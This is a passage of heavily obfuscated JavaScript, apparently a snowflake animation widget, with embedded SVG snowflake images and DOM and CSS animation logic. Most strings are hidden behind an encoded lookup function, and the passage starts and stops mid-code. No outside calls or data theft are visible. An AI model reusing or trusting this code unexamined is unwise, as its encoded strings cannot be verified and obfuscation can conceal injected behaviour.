201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var _0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var _0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return _0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')